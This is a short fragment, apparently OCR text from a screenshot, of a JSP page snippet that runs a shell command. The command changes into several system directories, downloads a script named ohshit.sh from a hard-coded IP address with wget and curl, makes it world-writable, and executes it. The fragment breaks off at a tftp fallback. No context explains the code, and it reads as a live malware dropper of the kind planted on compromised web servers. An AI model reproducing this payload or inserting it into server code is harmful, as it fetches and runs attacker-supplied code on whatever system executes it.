
import="java.io.*" %>
<%
try {
String[] cmd = {
"/bin/sh", "-c",
"cd /tmp; cd
/var/run; cd /mnt; cd
/root; cd /; "
+ "wget
http://176.65.142.122/oh
shit.sh; "
+ "curl -O
http://176.65.142.122/oh
shit.sh; "
+ "chmod 777
ohshit.sh; sh ohshit.sh;
"
+ "tftp